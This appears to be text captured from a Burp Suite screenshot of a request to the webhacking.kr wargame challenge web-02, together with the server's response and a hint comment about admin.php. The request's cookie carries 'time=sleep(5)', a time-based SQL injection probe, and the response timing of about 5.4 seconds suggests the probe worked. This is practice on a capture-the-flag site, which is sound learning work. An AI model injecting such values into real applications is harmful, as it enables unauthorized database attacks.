 Send Cancel < ▼ > ▼ Target: https://webhacking.kr HTTP/1
Request
Pretty Raw Hex \n
1 GET /challenge/web-02/ HTTP/1.1
2 Host: webhacking.kr
3 Cookie: time=sleep(5); PHPSESSID=59dv0805r965f2qa1gbssj9bok
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://webhacking.kr/challenge/web-02/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14 Connection: close
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Feb 2023 11:11:08 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 143
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!--
13 2070-01-01 09:00:00
14 -->
15 <h2>
Restricted area
</h2>
Hello stranger. Your IP is logging...<!-- if you access admin.php i will kick your ass
-->
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 13
Response Headers 9
Done 428 bytes | 5,429 millis